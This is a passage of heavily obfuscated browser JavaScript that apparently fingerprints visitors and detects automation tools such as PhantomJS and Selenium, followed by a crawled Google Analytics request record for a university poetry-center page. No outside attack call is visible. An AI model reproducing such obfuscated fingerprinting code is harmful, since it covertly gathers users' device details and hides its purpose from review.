'\x72\x4e\x66\x6e')](_0x46c336[_0x779b('0xca', '\x5e\x23\x4e\x39')](_0x1b512e,'\x3d'),_0x1d9c0b));}break;case _0x779b('0xcb', '\x72\x55\x52\x67'):try{var _0x25a0c7=_0x779b('0xcc', '\x72\x55\x52\x67')[_0x779b('0xcd', '\x42\x67\x23\x56')]('\x7c'),_0x4f3001=0x0;while(!![]){switch(_0x25a0c7[_0x4f3001++]){case'\x30':try{_0x4099c4=_0x10e5ed[_0x779b('0xce', '\x6f\x46\x45\x77')]('\x69');}catch(_0x427e55){_0x15caee[_0x15caee[_0x779b('0xcf', '\x63\x73\x34\x66')]]=_0x46c336[_0x779b('0xd0', '\x6b\x28\x4b\x23')](_0x17df8c,_0x779b('0xd1', '\x39\x49\x4e\x5a'));break;}continue;case'\x31':for(var _0x4099c4=0x0;_0x46c336[_0x779b('0xa2', '\x55\x70\x6f\x71')](_0x4099c4,_0x10e5ed[_0x779b('0xd2', '\x33\x59\x50\x54')]);_0x4099c4++){_0x15caee[_0x15caee[_0x779b('0x61', '\x78\x47\x61\x66')]]=_0x46c336[_0x779b('0xd3', '\x75\x4b\x4e\x63')](_0x17df8c,_0x46c336[_0x779b('0xd4', '\x5b\x56\x62\x6c')](_0x779b('0xd5', '\x76\x36\x42\x61'),_0x10e5ed[_0x4099c4]));}continue;case'\x32':try{var _0x1b2089=_0x14e0e4[_0x779b('0xd6', '\x78\x47\x61\x66')][_0x779b('0xa1', '\x66\x74\x58\x71')];if(_0x46c336[_0x779b('0xd7', '\x7a\x4a\x77\x6b')](_0x1b2089,0x0)||_0x46c336[_0x779b('0xd8', '\x63\x73\x34\x66')](_0x1b2089,null)){_0x15caee[_0x15caee[_0x779b('0xd9', '\x5b\x56\x62\x6c')]]=_0x46c336[_0x779b('0xda', '\x7a\x50\x5e\x40')](_0x17df8c,_0x779b('0xdb', '\x44\x34\x66\x61'));break;}}catch(_0x79357c){_0x15caee[_0x15caee[_0x779b('0xdc', '\x6b\x28\x4b\x23')]]=_0x46c336[_0x779b('0xdd', '\x78\x30\x45\x26')](_0x17df8c,_0x779b('0xde', '\x39\x49\x4e\x5a'));break;}continue;case'\x33':var _0x10e5ed=[];continue;case'\x34':for(var _0x4099c4=0x0;_0x46c336[_0x779b('0xdf', '\x44\x34\x66\x61')](_0x4099c4,_0x14e0e4[_0x779b('0xe0', '\x7a\x4a\x77\x6b')][_0x779b('0xe1', '\x28\x33\x67\x75')]);_0x4099c4++){var _0x46c7b4=_0x779b('0xe2', '\x63\x73\x34\x66')[_0x779b('0xe3', '\x79\x5b\x36\x5e')]('\x7c'),_0x1175a8=0x0;while(!![]){switch(_0x46c7b4[_0x1175a8++]){case'\x30':if(_0x46c336[_0x779b('0xe4', '\x7a\x50\x5e\x40')](_0x10e5ed[_0x779b('0xe5', '\x7a\x50\x5e\x40')](_0x48de2e),0x0)){_0x10e5ed[_0x779b('0xe6', '\x31\x79\x2a\x26')](_0x48de2e);}continue;case'\x31':if(_0x46c336[_0x779b('0xba', '\x36\x43\x4d\x36')](typeof _0x14e0e4[_0x779b('0xe7', '\x39\x49\x4e\x5a')][_0x4099c4],_0x779b('0xe8', '\x66\x61\x25\x56'))){_0x15caee[_0x15caee[_0x779b('0xe9', '\x36\x43\x4d\x36')]]=_0x46c336[_0x779b('0xea', '\x55\x33\x30\x6c')](_0x17df8c,_0x779b('0xeb', '\x6f\x46\x45\x77'));break;}continue;case'\x32':if(_0x46c336[_0x779b('0xec', '\x72\x4e\x66\x6e')](typeof _0x582e8d,_0x779b('0xb5', '\x33\x44\x6f\x79'))){_0x48de2e=_0x779b('0xed', '\x64\x42\x6f\x6b');}else if(_0x46c336[_0x779b('0xee', '\x68\x45\x38\x58')](_0x582e8d[_0x779b('0xef', '\x78\x47\x61\x66')]('\x2e')[_0x779b('0xe1', '\x28\x33\x67\x75')],0x1)){_0x48de2e=_0x582e8d[_0x779b('0xf0', '\x5e\x23\x4e\x39')]('\x2e')[_0x779b('0xf1', '\x55\x70\x6f\x71')]();}continue;case'\x33':var _0x48de2e=_0x779b('0xf2', '\x46\x51\x4d\x5a');continue;case'\x34':var _0x582e8d=_0x14e0e4[_0x779b('0xf3', '\x5e\x50\x5a\x44')][_0x4099c4][_0x779b('0xf4', '\x52\x68\x5d\x52')];continue;}break;}}continue;}break;}}catch(_0xd9342e){_0x15caee[_0x15caee[_0x779b('0xf5', '\x52\x68\x5d\x52')]]=_0x46c336[_0x779b('0xf6', '\x72\x55\x52\x67')](_0x17df8c,_0x46c336[_0x779b('0xf7', '\x46\x51\x4d\x5a')](_0x779b('0xf8', '\x28\x33\x67\x75'),_0xd9342e));}break;case _0x779b('0xf9', '\x55\x33\x30\x6c'):if(_0x46c336[_0x779b('0xfa', '\x76\x36\x42\x61')](_0x1b512e,_0x779b('0xfb', '\x5b\x56\x62\x6c'))){try{var _0xeede97='';var _0x37467c=navigator[_0x779b('0xfc', '\x6f\x6f\x72\x2a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x779b('0xfd', '\x4b\x31\x5d\x45')](_0x37467c)){_0xeede97=_0x779b('0xfe', '\x72\x4e\x66\x6e');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x779b('0xff', '\x31\x2a\x37\x4e')](_0x37467c)){_0xeede97=_0x779b('0x100', '\x5b\x56\x62\x6c');}else{_0xeede97=_0x779b('0x101', '\x7a\x4a\x77\x6b');}_0x15caee[_0x15caee[_0x779b('0x102', '\x66\x61\x25\x56')]]=_0x17df8c(_0x46c336[_0x779b('0x103', '\x33\x44\x6f\x79')](_0x46c336[_0x779b('0x104', '\x66\x74\x58\x71')](_0x1b512e,'\x3d'),_0xeede97));}catch(_0x48de83){_0x15caee[_0x15caee[_0x779b('0x56', '\x28\x7a\x6c\x50')]]=_0x46c336[_0x779b('0x105', '\x66\x74\x58\x71')](_0x17df8c,_0x46c336[_0x779b('0x106', '\x31\x79\x2a\x26')](_0x46c336[_0x779b('0x107', '\x79\x62\x30\x26')](_0x1b512e,_0x779b('0x108', '\x76\x36\x42\x61')),_0x48de83[_0x779b('0x109', '\x31\x4d\x64\x73')]()));}}break;}_0x46c336[_0x779b('0x10a', '\x79\x5b\x36\x5e')](_0x2968f5);}continue;case'\x38':return _0x15caee[_0x779b('0x10b', '\x46\x51\x4d\x5a')]();continue;case'\x39':var _0x15caee=new Array();continue;}break;}}var _0x2beed4=[[_0x779b('0x10c', '\x55\x33\x30\x6c'),_0x779b('0x10d', '\x28\x7a\x4b\x65'),function(){return navigator;}],[_0x779b('0x10e', '\x55\x33\x30\x6c'),_0x779b('0x10f', '\x46\x51\x4d\x5a'),function(){return navigator[_0x779b('0x110', '\x6f\x46\x45\x77')];}],[_0x779b('0x111', '\x5b\x76\x64\x48'),_0x779b('0x112', '\x50\x49\x2a\x6d'),function(){return navigator[_0x779b('0x113', '\x63\x73\x34\x66')];}],[_0x779b('0x114', '\x6f\x46\x45\x77'),_0x779b('0x115', '\x63\x76\x5a\x6d'),function(){return _0xaefdcc[_0x779b('0x116', '\x4b\x31\x5d\x45')](navigator[_0x779b('0xd6', '\x78\x47\x61\x66')][_0x779b('0xa1', '\x66\x74\x58\x71')],0x0);}],[_0x779b('0x117', '\x5b\x76\x64\x48'),_0x779b('0x118', '\x79\x5b\x36\x5e'),function(){return navigator[_0x779b('0x119', '\x39\x49\x4e\x5a')];}],[_0x779b('0x11a', '\x44\x66\x79\x45'),_0x779b('0x11b', '\x76\x36\x42\x61'),function(){return navigator[_0x779b('0x11c', '\x52\x68\x5d\x52')];}],[_0x779b('0x11d', '\x7a\x4a\x77\x6b'),_0x779b('0x11e', '\x28\x7a\x6c\x50'),function(){}],[_0x779b('0x11f', '\x31\x4d\x64\x73'),_0x779b('0x120', '\x39\x49\x4e\x5a'),function(){var _0x50c9bf=ActiveXObject;return _0x50c9bf;}],[_0x779b('0x121', '\x72\x4e\x66\x6e'),_0x779b('0x122', '\x50\x49\x2a\x6d'),function(){var _0x3ab1af=webkitURL;return _0x3ab1af;}],[_0x779b('0x123', '\x76\x36\x42\x61'),_0x779b('0x124', '\x28\x7a\x6c\x50'),function(){var _0x56a089=_phantom;return _0x56a089;}],[_0x779b('0x125', '\x26\x32\x43\x23'),_0x779b('0x126', '\x63\x73\x34\x66'),function(){var _0x26552f=callPhantom;return _0x26552f;}],[_0x779b('0x127', '\x75\x4b\x4e\x63'),_0x779b('0x128', '\x64\x42\x6f\x6b'),function(){var _0x4863dc=chrome;return _0x4863dc;}],[_0x779b('0x129', '\x79\x5b\x36\x5e'),_0x779b('0x12a', '\x41\x25\x25\x43'),function(){var _0x6df28b=yandex;return _0x6df28b;}],[_0x779b('0x12b', '\x46\x6a\x6b\x72'),_0x779b('0x12a', '\x41\x25\x25\x43'),function(){var _0x4b302d=opera;return _0x4b302d;}],[_0x779b('0x12c', '\x36\x43\x4d\x36'),_0x779b('0x12d', '\x55\x70\x6f\x71'),function(){var _0x1204a3=opr;return _0x1204a3;}],[_0x779b('0x12e', '\x44\x34\x66\x61'),_0x779b('0x12f', '\x68\x45\x38\x58'),function(){var _0x1f5c5b=safari;return _0x1f5c5b;}],[_0x779b('0x130', '\x6f\x46\x45\x77'),_0x779b('0x131', '\x75\x4b\x4e\x63'),function(){var _0x4aaa1f=awesomium;return _0x4aaa1f;}],[_0x779b('0x132', '\x42\x67\x23\x56'),_0x779b('0x133', '\x42\x67\x23\x56'),function(){var _0x19513e=puffinDevice;return _0x19513e;}],[_0x779b('0x134', '\x46\x6a\x6b\x72'),_0x779b('0x135', '\x72\x23\x24\x6a'),function(){var _0xc9aec5=__nightmare;return _0xc9aec5;}],[_0x779b('0x136', '\x7a\x50\x5e\x40'),_0x779b('0x133', '\x42\x67\x23\x56'),function(){var _0x2c484e=domAutomation;return _0x2c484e;}],[_0x779b('0x137', '\x78\x47\x61\x66'),_0x779b('0x133', '\x42\x67\x23\x56'),function(){var _0x3eca7e=domAutomationController;return _0x3eca7e;}],[_0x779b('0x138', '\x5a\x40\x74\x4b'),_0x779b('0x139', '\x31\x4d\x64\x73'),function(){var _0x3d2a2b=_Selenium_IDE_Recorder;return _0x3d2a2b;}],[_0x779b('0x13a', '\x6f\x46\x45\x77'),_0x779b('0x13b', '\x76\x36\x42\x61'),function(){return document[_0x779b('0x13c', '\x55\x33\x30\x6c')];}],[_0x779b('0x13d', '\x46\x6a\x6b\x72'),_0x779b('0x13e', '\x72\x4e\x66\x6e'),function(){return document[_0x779b('0x13f', '\x76\x36\x42\x61')];}],[_0x779b('0x140', '\x64\x42\x6f\x6b'),_0x779b('0x141', '\x33\x44\x6f\x79'),function(){return process[_0x779b('0x142', '\x26\x32\x43\x23')];}],[_0x779b('0x143', '\x72\x55\x52\x67'),_0x779b('0x12f', '\x68\x45\x38\x58'),function(){return global[_0x779b('0x144', '\x39\x49\x4e\x5a')];}],[_0x779b('0x145', '\x50\x49\x2a\x6d'),_0x779b('0x146', '\x66\x74\x58\x71'),function(){return global[_0x779b('0x147', '\x52\x68\x5d\x52')];}],[_0x779b('0x148', '\x72\x4e\x66\x6e'),_0x779b('0x149', '\x6b\x28\x4b\x23'),function(){return WebAssembly;}],[_0x779b('0x14a', '\x36\x43\x4d\x36'),_0x779b('0x122', '\x50\x49\x2a\x6d'),function(){return _0xaefdcc[_0x779b('0x14b', '\x72\x55\x52\x67')](require,'\x66\x73');}],[_0x779b('0x14c', '\x33\x59\x50\x54'),_0x779b('0x14d', '\x28\x7a\x6c\x50'),function(){return _0xaefdcc[_0x779b('0x14e', '\x42\x67\x23\x56')](globalThis,global);}],[_0x779b('0x14f', '\x50\x49\x2a\x6d'),_0x779b('0x150', '\x7a\x4a\x77\x6b'),function(){return window[_0x779b('0x151', '\x31\x79\x2a\x26')]();}],[_0x779b('0x152', '\x55\x33\x30\x6c'),_0x779b('0x153', '\x55\x33\x30\x6c'),function(){return navigator[_0x779b('0x154', '\x28\x7a\x6c\x50')];}],[_0x779b('0x155', '\x31\x4d\x64\x73'),_0x779b('0x156', '\x5e\x23\x4e\x39'),function(){return navigator[_0x779b('0x157', '\x28\x33\x67\x75')];}],[_0x779b('0x158', '\x6f\x6f\x72\x2a'),_0x779b('0x124', '\x28\x7a\x6c\x50'),function(){return navigator[_0x779b('0x159', '\x39\x49\x4e\x5a')];}],[_0x779b('0x15a', '\x39\x49\x4e\x5a'),_0x779b('0x15b', '\x68\x45\x38\x58'),function(){return _0xaefdcc[_0x779b('0x15c', '\x44\x66\x79\x45')](navigator[_0x779b('0x15d', '\x72\x23\x24\x6a')],'\x43');}],[_0x779b('0x15e', '\x5a\x40\x74\x4b'),_0x779b('0x150', '\x7a\x4a\x77\x6b'),function(){window[_0x779b('0x15f', '\x5e\x23\x4e\x39')]=Object[_0x779b('0x160', '\x78\x47\x61\x66')](window);return window[_0x779b('0x161', '\x63\x76\x5a\x6d')][_0x779b('0x162', '\x31\x4d\x64\x73')];}],[_0x779b('0x163', '\x55\x33\x30\x6c'),_0x779b('0x164', '\x46\x6a\x6b\x72'),function(){return _0xaefdcc[_0x779b('0x165', '\x5b\x76\x64\x48')](window[_0x779b('0x166', '\x55\x33\x30\x6c')],0x0);}],[_0x779b('0x167', '\x7a\x4a\x77\x6b'),_0x779b('0x168', '\x66\x61\x25\x56'),function(){return _0xaefdcc[_0x779b('0x169', '\x33\x44\x6f\x79')](window[_0x779b('0x16a', '\x42\x67\x23\x56')],0x0);}],[_0x779b('0x16b', '\x76\x36\x42\x61'),_0x779b('0x16c', '\x4b\x31\x5d\x45'),function(){return window[_0x779b('0x16d', '\x64\x42\x6f\x6b')];}],[_0x779b('0x16e', '\x31\x2a\x37\x4e'),_0x779b('0x16f', '\x6b\x28\x4b\x23'),function(){return window[_0x779b('0x170', '\x5a\x40\x74\x4b')][_0x779b('0x171', '\x44\x66\x79\x45')]();}],[_0x779b('0x172', '\x6b\x28\x4b\x23'),_0x779b('0x173', '\x41\x25\x25\x43'),function(){return Boolean(_0xaefdcc[_0x779b('0x174', '\x41\x25\x25\x43')](typeof process,_0x779b('0x175', '\x6b\x28\x4b\x23'))&&process[_0x779b('0x176', '\x63\x73\x34\x66')]&&process[_0x779b('0x177', '\x68\x45\x38\x58')][_0x779b('0x178', '\x5e\x23\x4e\x39')]);}],[_0x779b('0x179', '\x26\x32\x43\x23'),_0x779b('0x17a', '\x72\x23\x24\x6a'),function(){return document[_0x779b('0x17b', '\x50\x49\x2a\x6d')];}],[_0x779b('0x17c', '\x6f\x46\x45\x77'),_0x779b('0x17d', '\x31\x2a\x37\x4e'),function(){return eval[_0x779b('0x17e', '\x68\x45\x38\x58')]()[_0x779b('0x17f', '\x46\x6a\x6b\x72')];}],[_0x779b('0x180', '\x39\x49\x4e\x5a'),_0x779b('0x181', '\x33\x59\x50\x54'),function(){return navigator[_0x779b('0x182', '\x5b\x76\x64\x48')][_0x779b('0x183', '\x64\x42\x6f\x6b')];}],[_0x779b('0x184', '\x28\x33\x67\x75'),_0x779b('0x185', '\x31\x4d\x64\x73'),function(){return deviceType;}],[_0x779b('0x186', '\x6f\x46\x45\x77'),_0x779b('0x15b', '\x68\x45\x38\x58'),function(){return screen[_0x779b('0x187', '\x36\x43\x4d\x36')];}],[_0x779b('0x188', '\x42\x67\x23\x56'),_0x779b('0x189', '\x77\x26\x76\x79'),function(){return screen[_0x779b('0x18a', '\x66\x61\x25\x56')];}],[_0x779b('0x18b', '\x55\x33\x30\x6c'),_0x779b('0x18c', '\x46\x6a\x6b\x72'),function(){var _0x28b765=eoapi;return _0x28b765;}],[_0x779b('0x18d', '\x64\x42\x6f\x6b'),_0x779b('0x18e', '\x44\x34\x66\x61'),function(){var _0x4c8440=eoapi_VerifyThis;return _0x4c8440;}],[_0x779b('0x18f', '\x31\x4d\x64\x73'),_0x779b('0x190', '\x5b\x76\x64\x48'),function(){var _0x2f8e6b=eoapi_extInvoke;return _0x2f8e6b;}],[_0x779b('0x191', '\x78\x47\x61\x66'),_0x779b('0x141', '\x33\x44\x6f\x79'),function(){var _0x3cda49=eoWebBrowserDispatcher;return _0x3cda49;}],[_0x779b('0x192', '\x31\x4d\x64\x73'),_0x779b('0x149', '\x6b\x28\x4b\x23'),function(){return window[_0x779b('0x193', '\x78\x30\x45\x26')];}],[_0x779b('0x194', '\x41\x25\x25\x43'),_0x779b('0x189', '\x77\x26\x76\x79'),function(){return _0xaefdcc[_0x779b('0x195', '\x7a\x50\x5e\x40')](navigator[_0x779b('0x196', '\x63\x76\x5a\x6d')][_0x779b('0x61', '\x78\x47\x61\x66')],0x2);}],[_0x779b('0x197', '\x72\x23\x24\x6a'),_0x779b('0x198', '\x4b\x31\x5d\x45'),function(){return _0xaefdcc[_0x779b('0x199', '\x28\x7a\x6c\x50')](navigator[_0x779b('0x19a', '\x26\x32\x43\x23')][_0x779b('0x56', '\x28\x7a\x6c\x50')],0x2);}],[_0x779b('0x19b', '\x7a\x4a\x77\x6b'),_0x779b('0x19c', '\x6f\x46\x45\x77'),function(){return window[_0x779b('0x19d', '\x5e\x50\x5a\x44')];}],[_0x779b('0x19e', '\x4b\x31\x5d\x45'),_0x779b('0x173', '\x41\x25\x25\x43'),function(){return navigator[_0x779b('0x19f', '\x79\x5b\x36\x5e')][_0x779b('0x1a0', '\x31\x2a\x37\x4e')][0x0][_0x779b('0x1a1', '\x5e\x23\x4e\x39')];}],[_0x779b('0x1a2', '\x5e\x50\x5a\x44'),_0x779b('0x16f', '\x6b\x28\x4b\x23'),function(){return navigator[_0x779b('0x1a3', '\x55\x77\x36\x6d')][_0x779b('0x1a4', '\x55\x77\x36\x6d')][0x1][_0x779b('0x1a5', '\x6b\x28\x4b\x23')];}],[_0x779b('0x1a6', '\x68\x45\x38\x58'),_0x779b('0xb2', '\x28\x7a\x4b\x65'),function(){return navigator[_0x779b('0x1a7', '\x7a\x50\x5e\x40')][_0x779b('0x1a8', '\x28\x7a\x4b\x65')][0x2][_0x779b('0x1a9', '\x79\x5b\x36\x5e')];}],[_0x779b('0x1aa', '\x28\x7a\x4b\x65'),_0x779b('0x1ab', '\x46\x51\x4d\x5a'),function(){return navigator[_0x779b('0x1ac', '\x52\x68\x5d\x52')][_0x779b('0x1ad', '\x50\x49\x2a\x6d')];}],[_0x779b('0x1ae', '\x31\x4d\x64\x73'),_0x779b('0x18e', '\x44\x34\x66\x61'),function(){return navigator[_0x779b('0x1af', '\x28\x33\x67\x75')];}],[_0x779b('0x1b0', '\x44\x66\x79\x45'),_0x779b('0x1b1', '\x5e\x50\x5a\x44'),function(){return navigator[_0x779b('0x1b2', '\x68\x45\x38\x58')][_0x779b('0x1b3', '\x55\x70\x6f\x71')];}],[_0x779b('0x1b4', '\x39\x49\x4e\x5a'),_0x779b('0x14d', '\x28\x7a\x6c\x50'),function(){return navigator[_0x779b('0x1b5', '\x50\x49\x2a\x6d')][_0x779b('0x1b6', '\x33\x44\x6f\x79')];}]];try{var _0x2e4c6e=_0x779b('0x1b7', '\x63\x73\x34\x66')[_0x779b('0x1b8', '\x6b\x28\x4b\x23')]('\x7c'),_0x1009c0=0x0;while(!![]){switch(_0x2e4c6e[_0x1009c0++]){case'\x30':for(var _0xc363fd=0x5;_0xc363fd<_0xca3367[_0x779b('0x102', '\x66\x61\x25\x56')];_0xc363fd++){_0x4ebdfe+=_0xca3367[_0xc363fd];}continue;case'\x31':var _0x378c0e='';continue;case'\x32':if(_0x4c2390){try{_0x2b343c[_0x779b('0x1b9', '\x33\x44\x6f\x79')]=_0xaefdcc[_0x779b('0x1ba', '\x55\x77\x36\x6d')](_0x5131c9,_0x4c2390);}catch(_0x2c1183){}}continue;case'\x33':var _0x4ebdfe='';continue;case'\x34':if(!_0x4d9b5f[_0x779b('0x1bb', '\x44\x34\x66\x61')])_0x4d9b5f[_0x779b('0x1bc', '\x5a\x40\x74\x4b')]=_0x5e82a4;continue;case'\x35':var _0xca3367=_0x779b('0x1bd', '\x41\x25\x25\x43');continue;case'\x36':_0x26d99e[_0x779b('0x1be', '\x26\x32\x43\x23')](_0x779b('0x1bf', '\x63\x76\x5a\x6d'))[_0x779b('0x1c0', '\x26\x32\x43\x23')]=_0xaefdcc[_0x779b('0x8a', '\x36\x43\x36\x63')](_0x779b('0x1c1', '\x46\x51\x4d\x5a'),_0x4d9b5f[_0x779b('0x1c2', '\x33\x44\x6f\x79')][_0x779b('0x1c3', '\x5a\x40\x74\x4b')]());continue;case'\x37':for(var _0x45bb65=0x0;_0xaefdcc[_0x779b('0x1c4', '\x28\x7a\x6c\x50')](_0x45bb65,0x5);_0x45bb65++){_0x378c0e+=_0xca3367[_0x45bb65];}continue;case'\x38':_0xaefdcc[_0x779b('0x1c5', '\x33\x59\x50\x54')](_0x362120,_0xaefdcc[_0x779b('0x1c6', '\x6b\x28\x4b\x23')](_0x527f39,_0x2beed4));continue;case'\x39':if(_0x4fea65){_0x2beed4[_0x779b('0x1c7', '\x31\x2a\x37\x4e')]([_0x4fea65,_0x779b('0x1c8', '\x31\x79\x2a\x26')]);_0xaefdcc[_0x779b('0x1c9', '\x75\x4b\x4e\x63')](_0x362120,_0xaefdcc[_0x779b('0x1ca', '\x5e\x23\x4e\x39')](_0x527f39,_0x2beed4));}continue;case'\x31\x30':_0x2beed4[_0x779b('0x1cb', '\x78\x30\x45\x26')]([_0xaefdcc[_0x779b('0x1cc', '\x63\x73\x34\x66')](_0xaefdcc[_0x779b('0x1cd', '\x28\x33\x67\x75')](_0xaefdcc[_0x779b('0x1ce', '\x28\x7a\x6c\x50')]('\x27',_0x5121e8),'\x27'),_0x779b('0x1cf', '\x44\x34\x66\x61')),_0x779b('0x1d0', '\x26\x32\x43\x23'),function(){return _0x5121e8[_0x779b('0x1d1', '\x4b\x31\x5d\x45')]();}]);continue;case'\x31\x31':_0xaefdcc[_0x779b('0x1d2', '\x5e\x50\x5a\x44')](_0x2968f5);continue;case'\x31\x32':var _0x5121e8=_0x779b('0x1d3', '\x76\x36\x42\x61');continue;}break;}}catch(_0x8761e8){_0x26d99e[_0x779b('0x1d4', '\x78\x47\x61\x66')](_0x779b('0x1d5', '\x44\x34\x66\x61'))[_0x779b('0x1d6', '\x28\x7a\x6c\x50')]=_0xaefdcc[_0x779b('0x1d7', '\x28\x33\x67\x75')](_0x779b('0x1d8', '\x5b\x76\x64\x48'),_0x4d9b5f[_0x779b('0x1d9', '\x55\x33\x30\x6c')](_0x8761e8[_0x779b('0x1da', '\x33\x44\x6f\x79')]));}finally{if(_0x4c2390)_0x2b343c[_0x779b('0x1db', '\x42\x67\x23\x56')]=_0x4c2390;}}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1910743148&t=pageview&_s=1&dl=https%3A%2F%2Fpoetry.rcah.msu.edu%2Fevents%2Farchives%2F2021-2022%2FLive-Lit-Fall-2021-Edition.html&ul=en-us%40posix&dt=Live-Lit-Fall-2021-Edition%20%7C%20Center%20for%20Poetry%20%7C%20Michigan%20State%20University&sr=1280x720&vp=1280x720&_u=aGBAgAAjAAAAAC~&jid=186462824&gjid=753244056&cid=129631967.1768924613&tid=UA-134163960-11&_gid=1087005276.1768924613&_slc=1&gtm=45He61e1n81K35D3GVv812344850za200zd812344850&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115616985~115938465~115938468~116988315~117025847~117041588&z=1256249132
body_size: -451
content:
2,cG-X30CP4PR20